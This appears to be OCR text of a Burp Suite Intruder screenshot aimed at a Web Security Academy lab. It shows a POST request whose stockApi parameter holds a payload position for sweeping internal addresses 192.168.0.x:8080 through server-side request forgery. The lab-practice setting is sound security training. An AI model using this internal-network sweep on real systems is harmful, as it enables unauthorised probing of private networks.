 1 × 2 × +
Positions Payloads Resource pool Settings
? Choose an attack type
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0af5009a03e6a4dc819743fb00df0009.web-security-academy.net
1 POST /product/stock HTTP/2
2 Host: 0af5009a03e6a4dc819743fb00df0009.web-security-academy.net
3 Cookie: session=0qnOcwJHCq7PWByww71ggRv8HI4y5iCG
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0
5 Accept: */*
6 Accept-Language: tr-TR,tr;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0af5009a03e6a4dc819743fb00df0009.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 96
11 Origin: https://0af5009a03e6a4dc819743fb00df0009.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 stockApi=http://192.168.0.§x§:8080